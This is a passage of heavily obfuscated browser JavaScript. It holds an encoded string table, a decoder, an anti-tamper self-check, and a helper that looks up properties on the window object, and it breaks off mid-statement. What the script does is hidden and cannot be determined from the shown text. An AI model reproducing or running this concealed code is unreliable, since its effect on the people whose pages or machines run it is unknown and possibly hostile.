H3yLC5wLz6wJfkExDUy2TOB1KXqLrImhb6wvnJC0OY','BKXdzeztvuPQu2ToDMiZvLHkExDUzgT4Cu9wyZbtBvju','tvn3BLvRodjHAwnWsZbZB01izZnArevZsNPgEMr5uw5l','mwmXwKDsugrUqMPwA052vNLJC0OZttrHmfPyvhPoALuW','wLHvrLPRvMXJBKXdzgXIv3rhvNPKDu1wzfbtEwnZsJfJ','vtnSA09hoxjkExDUuMToDMnwzfjsmgrUvNLJC0OZsJnw','tNzLrMmYu3LJCW','ovHtrxrOy3LKzfbtzgnLrfzQzhL0y2vesxDlBhG0tLDn','ne5eAgXmq2rSvLrjD0P5A3jtEwD3zurvEvPdD25oBMHX','r3rOsNL3BMnuAhzIvMmZyKDsu1Lty3nkmwmXyvzowe5x','Bvjuuti5ngnxrw5mq2r1wNK5ALuWtNjJmNbisNL3BMrv','EwTYu3LND2vewMPAAxDUvLDADfjty3blmhnVtuHNmLLT','vda1weP5D25Jvu5YyuHksgjhtLDsEwnZsJbjngiWmvHv','A3jtEwD3zurjm1LPD25yAMXbyNLJCeSWC29nsgCXwM1z','sgCZtJjvC0OXndvrrZHUs1n0teTeqJroAKuZtenKu2fQ','EtG5sNP0mLLyswDHEJbUsNP0BwiZsw9KBuz5suD3ou1i','EfHvA0PRvuzSBa','wMPrC0P5rLDsEwDUs1n0teTeqJroEMS1tenKnKPiy3Dk','tNjxu2nZsJborgeYrLHvA0PQvLvoDMr5y3nkmMHeyxPw','tenKwfqXCgTwvgHYyJngvgiYvw5mq2rcwM5krLz6vNnA','A1PgsNrImgDUtenKwfveBe5wEMrmt0vgseP5D25wEMrW','mgvty3blmhnVtuHNmu56vxnkmhC0wKDJBKTtDeXlrei0','y2PImgDUs1yWCfaZzhbIBvj2zhPWrfCXsw9nsgCWwMPb','BKTtDeXlrei0tMPgA0Xdy2HwA2nVsNLRCLn5z3DLrfeX','u3LND2vewtvoq3DUwfngzuPty3blmhnVtuHNEvL6vxnk','rei0tMPwAKXdzfnuELPXsNLRCLn5z3DLrgCXtwL3BLre','AvPdD25zA0zcuKnJCeSWC29nsgCXwvDjC0P6zefosgTU','t0rbC0OYEfrrmgTUs1n0teTeqJroAKv4tenKzu9vqNzk','q2m1yxLWzeP5A3jtEwD3zurNmu5dD25ABMD3wwLJCeSW','sxnkEMrxtw1JBKTtDeXlrei0tw1nmKXdzeHjmJLjsNLR','DeXlrei0ttjrEKXdyZjLr29QsNLRCLn5z3DLrfeYtNL3','mJLcvJa5seP5D25wELiXuLzJmgfhuK1prZLUsNL3BLyX','teTeqJrnAK00tenKrwrtvMrkEwTYu3LND2vewxDzExDU','ELLUs1n0teTeqJrnEKjStenKu2fQrw9kEwTYu3LND2ve','mtqWmZG2nNHsq2Hmwa','sgHcyunJCeSWC29nsgCWtMPbC0OXsNfnu2DUs1n0teTe','EwTYu3LND2vevxDnExDUuM1kDfPdy3blmhnVtuHNEe5T','mNb4sNL3BLLSBfbIBwG0wvnJC0OXzfnHr1jtutj0EMvu','wfngzuPty3blmhnVtuHNm05eA3nkEKzgwLzNBKTtDeXl','sJfnAK1Ssw5lu3rms0rcne5QuxHmq2qZy2TozeP5A3jt','uti5s1yWoxHkExDUuM1sEvDSyZjwBu5vvNLJC0OZzZrI','mhnHvNnUy0HkDMrhotbLwejSsJeXyKOYEgLIBwr0wNLK','sgCXt1rfC0OWC3HnA2DUs1n0teTeqJror000tenKr1uW','ngDKEJf6vZjfD0TeqJrnALf6tenKr1uWC3LkEwXKs0DN','D25tr3HZy3LJCeSWC29nsgCYttjvC0P6rKzAvMDUs1n0','tLn3BLn6rxLtq2nWsZbZB01izZnoBvfZsJbsr0KYB25l','BKTtDeXlrei0tMPKAuXdzhjtBfi1sNLRCLn5z3DLrgmW','sLjHmgnUtenKq09how9wmuP4yuDAEeP5D25srwHRwtfw','CeSWC29nsgCXturjC0P5rLDsEwDUs1n0teTeqJromKPQ','rZLuzeHkCgjTy25yu2D3zurfD0TtBgjkm05ZyvDoBeOX','tMPgAKXdyZvHExbKsNLRCLn5z3DLrfuZtvn3BLzTDgfn','y3HJm2nRsNLRCLn5z3DLrfjQtKn3BK9xC3fyu2nWsZbZ','uNPHvNb3uti5DuP5D25KmJf2wwTkmMvRD25mq2qWwvzb','mhbpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmNbxzuvk','vZLlvNPKt1Pfmwfnq2nZsJnOrgeYrJfJmhbQvuzJBKXd','mMHgutj0Dfz6vLHkExDUvJa5B1KWCdnHr1jkuJfJBKXd','rei0tMPrneXdzgXwveL3sNLRCLn5z3DLrfKZtvn3BLn6','mePUzgPfBKXdzfHvv0PqvJfkC1KWnuLHu2nZsJnKB1ng','CuP5A3jtEwD3zurkBu9dD25ABMD3wwLJCeSWC29nsgD6','AwW3y21wmgrysNvjseLVs1r0ouXhuMjtEwD3zurgBe1t','m1r6wLHor1jRvKvoDLj5y3nkmwrtyuDsvfuYDhnJvu52','zfnJC0OXyZjnrwHytKzcrLPRy25mq2ryvw5OA1rftNzI','uLDuz25mq2ryvuzotfz6wLnzmujkyvnJC0OZqLrImNry','C29nsgD6t0DvC0OYzfbsmLfUs1n0teTeqJrnAMm1tenJ','y25AtvrRsMLvEwnZsJfKuMvQvLHvBwHQu0DgteP5D25w','BLvTB3Hlq2nWsZbZB01izZfnv1vZsNLgv1j5z25lu3rm','vMmWyvD0nvz5y3nkm1PuyJjSmK9hDhfsvMnUtenKq1nx','A25lu3rms0rcne9erMPmq2rUvdbKA0P5A3jtEwD3zurJ','CKXhmhnIExH3teHfowjTvJnjrKPSwJbwngndAg1xmhnV','wfvfC3jwmuPxwKzAwfz5y3nkmfzeytjswfvgwMPvru52','sffUs1n0teTeqJrnALzPtenJnfOXqJbkEwTYu3LND2ve','EuLfodLuANr5wLHsmwnTngDABhrqs0rcne5hrtfmq2n6','AKfUtenKELniuMPvru52wKHOEeP5D25Lvu5YsZfKuLzT','tenKBfzusxDkEwTYu3LND2vewMLAu3DUtJfzEvP5y3bl','veHzneP5D25sA052t0HAAwnvng5mq2qYyLDZDLyWodnz','mhnVtuHNne5ez3nkm2r5uteWBKTtDeXlrei0tMPvEeXd','yLC5BfyWouHkExDUzwPbEfvgyZnwBvjqwvnJC0OXyZfu','BKTtDeXlrei0ttjABuXdzevsAu5XsNLRCLn5z3DLrfjT','vuHRngeXuLHvr2WWvNPwA1PfzfrImMX3zgTWA1nyrw5m','BLjvtNzsmwmYttjssfnTA25mq2rytKu1ALqYmxzvm1j0','A25mq2rTyLC5svyXsNnzmdf0yJiWBKXdzdjpr3mXuvDn','v1KWtenKrwrtvMrkEwTYu3LND2vesxDpu3DUv2LgwvDd','sgCWwKDvC0OXB2HxrMDUs1n0teTeqJrnELK1tenKswjh','q3DUvM10yu15y3blmhnVtuHNme1uuxnkEMXYs2WWBKTt','s0rcne5TuxDmq2rOwvHKzeP5A3jtEwD3zurKA1LtD25K','r1PRtenKrvjPtNfkEwTYu3LND2vez3Lou3DUvM10yu15','rKjOwvnJC0OYzhrHmLPytLrgDfyXqNHkExDUzurOCK5S','sLz0Cu4','zZfAr0LZsJnVA2r6qw5lu3rms0rcne1xtMLmq2qZy2To','vuvWALuXtNzIu2nZsJnwrgiWuJvAvxHQsNL3BMviuKvu','uvreAfHvAZvQuZjkueP5D25wmuztwKzovgiZwJjwmJbU','DdLmsePIvMLND2vevxPnq3DUt0DKuwrdy3byvdfTzfC1','zeDzBtfRsNLRCLn5z3DLrfKXtwL3BLHQBefIEwnWsZbZ','tuHNm1Lurxnkm1i0uvDNBKTwmdLABLz1wtnsCgiYng9J','zunwvLLty3blmhnVtuHNEu1htxnkmuPXtvnNBKTtDeXl','EMSYtenKswjhEhPkEwTYu3LND2vesMPpq3DUvw1VEeTd','y3blmhnVtuHNme5hvxnkmfiXsLyWBKTtDeXlrei0twPf','vxPsq2jxDgTwEMresNL3BMeXAfbIBxq0uNLJC0OWsNrI','y3blmhnVtuHNELL6sxnkmKzOzdeWBKTtDeXlrei0tNPN','zhL4neXiA3nru3HdtevnC1jdEezmrvLZuNL4suTyDdjz','rezRwLn3BLHtrMvku2nWsZbZB01izZjAvgnZsJbOC2ji','vgj6ww5mq2rytNPOt1z6zg9ArtG0yJiWBKXdzfHvvNbR','BLOWouHAq2nWsZbZB01izZfnALfZsJjAne1hsw5lu3rm','yZfxrgr1vNLJC0OZBg5KBu5gv2XnBKXdzfHvvwHdvJfb','muuWt0zKuK0YtLfrmNnYsNL3BLjgtNjxBgrtvg1ovK9h','v3PzBKTtDeXlrei0ttjfEeXdzeXnvePjsNLRCLn5z3DL','qtnmq2qZy2TozeP5A3jtEwD3zurrne5dD25yu0zLsLnJ','y21wmgrysNvjr1PIv2LND2vewMTAq3DUtxLWuvPdy3by','wfrVDeXyuM9Hwe5IsJjWtLLUCgTJEwrKv3Pcne1gmdDJ','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','u3LND2vevMTnq3DUsKv3mvnPy3blmhnVtuHNme1uvxnk','s1n4DKTuDdLlq2TWt3C9pq','r1jtu1vZBKXdzfHuEMrRvM0XDMffsKLAu2nZsJj0vgeY','BdDKr2HWyZfZBLfvrNPwsfj4sJeWowfPEdbHr2X6v3LK','tMPOBuXdy3PlBejRsNLRCLn5z3DLrfjQtLn3BMrgwtvJ','BLvRodjHAwnWsZbZB01iz3HomLvZsJeWAfHPvw5lu3rm','EeP5A3jtEwD3zurnD01PD25wweP0zenJCeSWC29nsgD4','EMrpwtfcvgiZBhPprZL2sNL3BMvwtNjnBgrsu21oue1w','zfHoqZLQvuzoDK5RrNrIm1vUtenKm1uYDgPKvwCZwtfA','tNPgBeXdzdnJA05KsNLRCLn5z3DLrfKYwLn3BLj5tNzt','rLK1y2LJCfHumw1KvZvQzeDSDMjPAhLmse1WztnkBgri','BKPfDZftAwnWsZbZB01iz3HovfvZsJbsmuPwmg5lu3rm','q2q1yLD0m1yWowTzmgX0yJbfBKXdzgTIv3rjvNPws1KW','uw5lu3rms0rcne0YwxHmq2rUvdbKA0P5A3jtEwD3zurf','tuHNEe5xuxnkELO0ywLnBKTtDeXlrei0tLrkBuXdzevs','tKrbC0OXvNLIwffUs1n0teTeqJrorgSYtenKzeLwngXk','AKPQtenKAfLyzgrkEwTYu3LND2vezZbAu3DUuM1kDfPd','D25KsgHcyunJCeSWC29nsgD6tw1fC0OYAentAw9Us1n0','C29nsgCYtxPvC0OXvNLIwffUs1n0teTeqJroBveWtenK','vdbKA0P5A3jtEwD3zurfnvL5D25AmdLiwKnJCeSWC29n','mJnqCffdB20','wM1xmhnVtuHNmLLQwxnkmuPXtvnNBKTwmg9Jq3HYvZbZ','y2HwA2nVsNLRCLn5z3DLre0ZtNL3BMeWCfvLu2nWsZbZ','rKLUtenKwe5ysJfIrgH2v0HcweP5D25svu5Yu1zKuLrT','m1LxvxnkmNHuutbRBKTtDeXlrei0twPbmuXdzg9rA29X','owPtmgnUtenKA09hDeXHvK52ywXJm2jty3nkmwmZyML0','u2nWsZbZB01izZbovevZsJbZEe1Rz25lu3rms0rcne1Q','wfqWsMPvvu52uvnJC0OZBhrHmfzYuti5yvyXrKHkExDU','vfjytMXkA1zeAhzuq2nZsJnODgiXBfHovuPRuJnrneP5','owTur0zSsNL3BLLuAhjtmJfuyJfkwe56qw5mq2qWvti4','twjxDdvkExDUyNPODLqXzffomK5ryLC5yuP5D25AA052','z3DLrfzSwvn3BMvdvLzzu2nWsZbZB01izZjzAKvZsNLW','q3DUsKv3mvnPy3blmhnVtuHNmfPeuxnkEMHUvuHrBKTt','q2rYu2XsnuP5A3jtEwD3zurrmfLtD25vBw94s0nJCeSW','CevHm0vUtenKB1eYoxrsr0P5vvnJC0OXzfbJr1jnt0D0','t1OWB25yvda5ufHwDvPhvM1HvZvSwKnSn2rTrNLjr1e5','qJromLL6tenKA1ruBfrkEwTYu3LND2vesxDAu3DUtLHc','teTeqJrnAMXQtenKDgqXChrkEwTYu3LND2veuMHpq3DU','sgD6tJjnC0P6Ag5vsffUs1n0teTeqJror014tenJmwru','B01iz3LArfLZsJbsmuPwmg5lu3rms0rcne5hrMHmq2nR','uLLvCZrkExDUwJboCLLUsLrIELPyvuHRBKXdzhzIv3rz','EMH2v0HSmvngqw5mq2rytJfkALqWtNzswhbeyNPNBKXd','sJnKDgeYmtzsmLjQvtbJBKXdzfHoEMrQverODLLwyZjH','BKXdzhnvmNr2vNPAv1PgvLLtEwnZsJjAwu1guNbuv0vU','zeDosvLty3nkmwrsuw1sswjxohzrv0P0sNL3BLfwtNzs','D25LBe5YzvzKuwvhtLfKALfUtenKmMjxowPLv2Hzs3LJ','zZnov0vZsJbJAG','A3jtEwD3zurjmu9dD25Arta1vxLJCeSWC29nsgCZt0Dv','AZeYu0HswMfty3nkmwmWtdjsuK1wwMPtru52v0nJC0OZ','mwruqNDkEwTYu3LND2vez3LzExDUzezznwnPy3blmhnV','DLDlre4','AKPKtgL0yLHiz3Lom3HJzurjEvHuCY9ysgD5tunWouP6','D2verMLnExDUtLHvD2ndy3blmhnVtuHNmvPusxnkmNrl','ttDMu3HRvZbZB01izZbzEKfZsJj0s1ziA25lvJa5u3LN','u3LJC0OXyZbzBxHWt0C5nMjxrw5mq2ryvdfKCMrhmxjJ','rfzOwLn3BK16vMjoAwnWsZbZB01iz3PzELvZsJb3nfPh','sMLnExDUtLHvD2ndy3blmhnVtuHNmfPQuxnkmNrlvKHR','yMLJC0OXzfnrEMryvvzkA1qXCfHkExDUwxPou1KWyZrH','EwD3zurrnu1dD25yu0zLsLnJCeSWC29nsgCYtKrbC0OY','z3DLrfK0wLn3BG','rei0txPsAuXdzg1LrejPsNLSzeTiuJvJr1z2wMLcEvPy','CePrEwnZsJfKu1PStLHoBvzluLvJBKXdzfHoEMCZvNPr','sxnkmLO0tuDjBKTtDeXlrei0tNPRmeXdzfDHmw96sNLR','wwPsq1Lty3nkmwmYvM1ouu9howHKAMH2t1nJC0OXzfnr','B25lu3rms0rcne5QBgTmq2mYzuDVAKP5A3jtEwD3zurr','rgn3twL3BMqZsKryu2nWsZbZB01iz3PArefZsJfkue5T','tuHNme56y3nkm29RzhPbBKTtDeXlrei0txPgAKXdzevs','yunJC0OYzfrHmfPWyLC5Dfz6utbkExDUvJa5v1PgsNrI','tJjfEuXdzdbLruzVsNLRCLn5z3DLre5TwwL3BLPwvxLn','u3rms0rcne56ttjmq2rhww0XA0P5A3jtEwD3zurKAu5P','qJror1e1tenKr1uWC3LkEwTYu3LND2vestfzu3DUwM5N','vJfgC1KXuLrIExnUtenKwe5gtxDwELjvveDsEeP5D25H','B01izZfABu1ZsJjAne1hsw5lu3rms0rcne1xwxHmq2qW','zgLrvuzfsNLRCLn5z3DLrfeZwLn3BK4XwxLAEwnWsZbZ','wLzNBKTtDeXlrei0txPbmeXdzeDzBtfRsNLRCLn5z3DL','ExDUuM0XDLDwyZnxBvjxv0vZBKXdzhfIv3ruvNPrELPg','CeSWC29nsgD6t0rbC0P6rKzAvMDUs1n0teTeqJrnAKK0','qKrAsgTUtenKELuYou1KvNbqv0nJC0OXyZnmmK5vt0C5','rgXyvwTAA1qXCeXkExDUvJfcmwiXyZbKBtfUwvnJC0OW','mhnVtuHNEu1ey3nkEvjntLvVBKTtDeXlrei0txPnmeXd','A3jtEwD3zursAa','CLn5z3DLrfL4tML3BMffsKTlAwnWsZbZB01iz3HomLLZ','qZLytKHsA1nUrw5mq2q2y2Xsuvz6wKnzmhbOsNL3BMrQ','y25mq2ryvw1vEfz6uNLtr1zisNL3BLLRtNznmwrtwwTw','DeXlrei0ttjgAeXdyZnwAKPUsNLRCLn5z3DLre0WwML3','vJfcnwiWuNrHmKPytJnvBKXdzfHvA05ezvCXCK9wyZfz','wMjwAwD3zuroBu9tD25nvvzSv0nJCfHtAdnHvZvRyJnJ','wKn3BKTezhHrEwnWsZbZB01iz3HzBvfZsJj0s1ziA25l','EwTYvgLND2vey3HAq3DUuNLoDLndy3byu2GZvZbgzfD6','qJrprejRtenJmwnhD3LkEwTYu3LND2vertvnAxDUtxPw','zurKBu9dD25KsgHcyunJCeSWC29nsgCXwxPvC0P6Ag5v','og5mq2qWvti5tLz6vJrArtuWtKnJC0OXyZnABvO2wKrS','odeXmdu5vff2ugrP','r05uvti5wKP5D25wmueZwKv0vgiXwNPtru1UtenKAvPg','oxvlseLZy3L4meTyDhLAwfiXy200z2nPAhPmsffWtZmW','ne5QsMPmq2nVtJngreP5A3jtEwD3zurrD05PD25omeeW','ELiXsNL3BLz6uNHurMmZu0HSA1j5y3nkmwrqyKDstveY','sJjArgf6wLHoBePRvM5sCeP5D25HmxbVwKzkDgiYsJvw','twPkBeXdy3PlBejRsNLSzeThwMjwq2D3zurKAK5tD25H','mePyvdnREMeZrw5mq2rRyZa5s1yXqNDArK5eyJjkwfqX','Agrty3nkmMHeyJnWwfvPowPurgH2y2LJC0OYrKHHr1jr','CLvgzffxBu5rtvHvBKXdzfHumLzhvNPKtvuYDhHkExDU','sJfKufyYDfHvrvPRuJiXCLvdy3nkmLe0yJjwr1PerKnk','DMfitMLJweLUtenKmvmXAgTwELPHwKzwAeP5D25wELzh','whG4s0HbovPSDeXlrei0tM1jEKXdzevKu1zKsNLSzeTh','rNbor2Hpu3LJC0OWtJrpv3HytM1OA1iWy25mq2rWtw1O','y3blmhnVtuHNEK9uvxnkmw9Ov0zNBKTtDeXlrei0ttjf','sJncmwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHK','CeT5zg9kmtbWtZbfCKT5BhbAAwHTvZa0B01iz3PnEKLZ','qJrov014tenJnfOXqJbkEwTYu3LND2vewxHnq3DUtLHv','BKTtDeXlrei0tJjnmKXdzfrjEKPtsNLRCLn5z3DLreu0','vJfKufriwJnsEwnZsJi0ngeYnurIvZLmvJfkmuP5D25J','sZbZB01iz3LAr0LZsJfkue5TB25lu3rms0rcne56A3Lm','sNL3BLPhmxjJmwmYwKDsvLLSy25mq2ryvwPsD1z6wLfJ','mJG1vJa5q1KXttrImMDUtenKmvyXAe5wELv2wta1weP5','CLn5z3DLrfL3twL3BMrgwtvJAwnWsZbZB01izZrorffZ','tJbbmgvty3blmhnVtuHNmu0Ytxnkmtq1uuC4BKTtDeXl','q2S3wM5wDvKZuNbImJrNyunOEuXitxbLm1POy2LctLbv','s0DAyLzdz3DLrgD3tNL3BLLxrJnyu2nWwfn3BLP5y3bp','zfHvrKPQvevSweP5D25Iru52uKzKuvrizhPwEwnZsJfK','yZfsrgryvdfJBKXdzezwm2HQvKvoDK5vvMHkExDUuvDO','tenKwfvvsMTvBtf2wLHosvr5y3nkmeyYt1v0EviYvw5m','rLPuELjUwM1vBKXdzejIv3mZvNPAvgfyuNHkExDUwJfO','sNrKq2nWsZbZB01iz3HovgDZsNPOBLviuw5lu3rms0rc','we5towPtmha1sNL3BLz6y3PArKi0y0Dsvfnivw5mq2ry','sNL3BMjQAhztmwrsvM1oufeYodjkExDUvJa5A1KWntjm','m0XdzfzABtfgsNLRCLn5z3DLrgrSwwL3BMffsKTlAwnW','mwLLBvj6sJeXyG','ywrSBfvKu2nZsJnvngeZtLHor2XOzezJBKXdzgLxvfjk','mNqXyvrODLvgyZnvEwnZsJnovgf5DfHoBvzWuKvJBKXd','qJrpre5OtenJEK5wCZjkEwTYu3LND2vesMXou3DUvxLn','tMPbmuXdzdzksgn3sNLRCLn5z3DLrgmWtKn3BK1vvMXx','yJbNBKTtDeXlrei0tJjrm0XdzeLumMXAsNLRCLn5z3DL','yZfJr3D5sNLRCLn5z3DLrfv3wwL3BLj5tNztq2nWsZbZ','rNrms0rcne1xsM1mq2r0zdfWDeP5Bgrqv1OXyM1omgfx','Efrlvw9Us1yWB2r5EdrmsgTZuvn4q0Xftxnsq3Hgtevz','yLC5ruP5D25wELiWwKzktgfhtLfIvZLusNL3BLyXrJjL','tLjvmJLVsNL3BLjQAhzKm2rozg1JBKXdzgPuBvjQvfCX','tKrwvLPvy25mq2rZyLC5CfjyuNfxq2nZsJfKuLDTuLjv','y3nkm0jRtuu1DMqYmg5mq2rht0C5wgvywNLzu2nZsJns','C29nsgCXwvrRCW','zgrkEwTYu3LNDW','DLvyChrHmeO2vNLJC0OXyZnorwHytLzkA1zRtNzKu2nZ','q2rSvLrjD0P5A3jtEwD3zurvD055D25pr2rrzenJCeSW','sNL3BLfwtNzvmwmXvw1sufDyvw5mq2qWvtjZngjeAhzJ','ne5TwMLmq2rusxPku0P5A3jtEwD3zurzne9tD25sBuP0','mtq4ndy2q3Hiy1n1','rtfmq2mYzuDVAKP5A3jtEwD3zurjne55D25KrLK1y2LJ','tenJEK5wCZjkEwTYu3LND2vevtbnu3DUzezznwnPy3bl','txPzu3DUverOA1P5y3blmhnVtuHNmvLutxnkmvz5yLHr','BKXdzfHvr1v6vJfknfPfAerHmNnUtenKwe5dowTvmLPx','yJbwwe4YEgPsm0vUtenKwfvQAe1wELf6wtaXEvLty3nk','yKzorfnty3blmhnVtuHNmu9etxnkmfjhstjVBKTtDeXl','tNzomMH4sNL3BG','CLn5z3DLre00wxL3BLreAgTAEwnWsZbZB01iz3PAv1fZ','wKHlq2nWsZbZB01izZfprgDZsNPgEMr5uw5lu3rms0rc','uxLJC0OXzffsELy1vtj0tfz6vtbkExDUwKzoDLeXzfjw','BLnhEhnJEwnWsZbZB01iz3LnrfLZsJfwEwjyuw5lu3rm','mxPYuwHtAG','tenKswjhEhPkEwTYu3LND2veyZrpq3DUytbWvwvty3bl','sMPvrK5YyvDAweP5D25wELPpwtaXDgj6BfHoBvjQvevJ','mu1xrxnkmvz5yLHrBKTtDeXlrei0tLDjmuXdyZnwAKPU','z3DzAwnWsZbZBW','ne1uutvmq2n4yZnJA0P5A3jtEwD3zuroBfLPD25urgHR','tdjsufeYodjwELPOsNL3BLPhmxjmmwmXzeDsuviWy25m','yZnwAKPUsNLRCLn5z3DLrezRt0n3BMvPuJnnq2nWsZbZ','odjHAwnWsZbZB01izZjovgTZsJfACLDQtw5lu3rms0rc','q2mXy0D3EuP5A3jtEwD3zurvm1PtD25zA0zcuKnJCeSW','sgCYwvrJC0OXvM1IvvvUs1n0teTeqJroELuWtenKswjh','C0OZBhrImJvdwMPfm0P5D25sv1zTtJnWsgfty3nkmKK0','zeDvmhn5sNLRCLn5z3DLreKZwKn3BK15CffAq2nWsZbZ','uLvTtLjprZL3sNL3BLz6uNLJrZa0yJfwCLj5y3nkme5e','mZeXndq3EM9VDLf6','wfvyAgPtmK5SsNL3BLyWowTArLu0yJjowfr6rNbkExDU','mhnVtuHNEK16rxnkELyXtuHbBKTtDeXlrei0t0rkBuXd','zurABfPtD25omvL5wNLJCeSWC29nsgD5ww1zC0OZz2Xw','A3jtEwD3zurJnu15D25Lq1zwwvnJCeSWC29nsgD5twPn','yZnsELO1wvnJC0OXzffJr05pwMS1A1vgCdvkExDUvJfc','rw5mq2rYyLD0wvPhmxzKBgmZuNLJC0OZqNrHEMrgyLC5','ytnJngiWrw5mq2q0vtj0wMfvtNzurMrtzvnJC0OZAhrI','BLjVwtforgiWEenzu2nZsJfKuK1wzfHomu0ZuMTJBKXd','teTeqJrnmKv3tenKAfLyzgrkEwTYu3LND2vetxHpu3DU','C29nsgC0turnC0P5uK1ovw9Us1n0teTeqJrnv1KYtenJ','C3jJme52twXKuvj5y3nkmwrtyKDssMjxouXwmuj1vfnJ','y3nkm3buytnKwfviuMPtvZf2zgLJC0OYDhrImwHev1vN','sNL3BMfuAhjJBgmXv0HKwfvUvw5mq2rhv2TAALuYmxzs','wgrisNL3BLyXsNbsrMrrzeDsvK9hDfDkExDUvJa4Effw','u3rms0rcne5htM1mq2n4uLDwwuP5A3jtEwD3zurzEK15','zfLpvu5Qv0HfBG','DgfnEwnWsZbZB01iz3HzBu1ZsJjkqLfvuw5lu3rms0rc','vfzSzfnvBu5xwKvZBKXdzfHvsgXsvNPJm1KWmvLHu2nZ','C29nsgCWtMPRC0OWwMLIv1fUs1n0teTeqJrnmLe1tenK','EwTYu3LND2vey3LnAxDUtxLWuvPdy3blmhnVtuHNmfKY','BKTezhHrEwnWsZbZB01izZjpr0LZsJjOq1nPB25lu3rm','z3DLrfzPtun3BLv5txLvAwnWsZbZB01izZjAvffZsJns','B25lu3rms0rcne5hrMPmq2qZy2TozeP5A3jtEwD3zurr','ExD3zurrCfCXuw9nsgCZtLrnC0OWy2PImgDUs1yWB0P5','y2Lcvfbwsxntvdf1wLHJz1iXC29vEwD3zurNEu9tD25H','sfLZzhLSn2rTrNLjrtq5vfn4nfbxwMjuAwD3zurJD09t','yZboCLiZBgHkExDUzg5vEfPwyZbvBvjly1nJC0OZsK5u','te1Py3blmhnVtuHNm1PQuxnkm2r5uteWBKTtDeXlrei0','D0P5D25wELznvg5WwwvSy25mq2ryvdb4tLyXrM9zmujQ','q2ryvvrOCvyXsKTArtvOzfnJC0OXzfbIBvjytJb0sLfx','zgHmq2rRvfrSva','BKXdzfHvAMXOvJa5t1KWowPrEwnZsJnSDgiZuLHomLjR','tenKmK0WCgTuvgH2wwXJm1f5y3nkmMr0yta5mwjxodrw','m2nRsNLRCLn5z3DLrfK1twL3BLjTsNrAq2nWsZbZB01i','y3nkmLzluJb4AvuYowfkExDUy2TOuwfwyZnHr05qvNLJ','y3blmhnVtuHNme5ez3nkEK0Xv3PzBKTtDeXlrei0tKDn','wfqYEgPtr000sNL3BLPetJbzmuPeytfcA1j5y3nkmwmW','AwnWsZbZB01izZnoBvvZsJbAAwjxuw5lu3rms0rcne1Q','vMPOCLvUzfrImu1UtenKEu9howfwELf6wKzsAfz5y3nk','C0P6BhjlBdbUs1n0teTeqJrorgSZtenJB04ZrKrkEwTY','sNL3BLjgtNjxBMXizuDovLz5y3nkm2S0yJbKwe5wCgTw','q2nWwfnOruTuDgPImJuWyvC1mvPuDgPzwe5SsNPnBK9U','EwD3zurjELLPD25omeeWzvnJCeSWC29nsgCZwxPnC0OW','u3rms0rcne1QA3Pmq2nOvMTJB0P5A3jtEwD3zurjD1Lt','D25wmdLuyMXJmu5wChfwEwnZsJfKuK1iBevpr3ruvNPs'];function _0x9095819d(a,b){a=a-0x1b2;var c=_0x9095819c[a];if(_0x9095819d['cwseET']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9095819d['UzTjvt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9095819d['cZLuYz']={},_0x9095819d['cwseET']=!![];}var e=_0x9095819c[0x0],f=a+e,g=_0x9095819d['cZLuYz'][f];if(g===undefined){var h=function(i){this['phlmZr']=i,this['qmAxwB']=[0x1,0x0,0x0],this['GZKzKI']=function(){return'newState';},this['FAANsO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AgcuGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FGpwoe']=function(){var i=new RegExp(this['FAANsO']+this['AgcuGT']),j=i['test'](this['GZKzKI']['toString']())?--this['qmAxwB'][0x1]:--this['qmAxwB'][0x0];return this['IjXBbY'](j);},h['prototype']['IjXBbY']=function(i){if(!Boolean(~i))return i;return this['QDlyLD'](this['phlmZr']);},h['prototype']['QDlyLD']=function(j){for(var k=0x0,l=this['qmAxwB']['length'];k<l;k++){this['qmAxwB']['push'](Math['round'](Math['random']())),l=this['qmAxwB']['length'];}return j(this['qmAxwB'][0x0]);},new h(_0x9095819d)['FGpwoe'](),c=_0x9095819d['UzTjvt'](c),_0x9095819d['cZLuYz'][f]=c;}else c=g;return c;}var _0x9095819v=_0x9095819d;(function(a,b){var s=_0x9095819d;while(!![]){try{var c=-parseInt(s(0x409))+-parseInt(s(0x22e))+parseInt(s(0x31f))*-parseInt(s(0x3c1))+parseInt(s(0x1ee))*parseInt(s(0x26c))+parseInt(s(0x296))*parseInt(s(0x1e2))+parseInt(s(0x360))+parseInt(s(0x1fc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9095819c,0xeed87));var _0x9095819e=window;function _0x9095819f(c,d){var e={};e['KXWOV']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x9095819d,l={};l[t(0x3df)]='undefined',l['qaxLh']='function',l['JVtqN']=function(p,q){return p===q;};var m=l,n=g(this,function(){var u=t,p=typeof window!==m[u(0x3df)]?window:typeof process==='object'&&typeof require===m[u(0x29f)]&&m[u(0x395)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f[t(0x233)](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 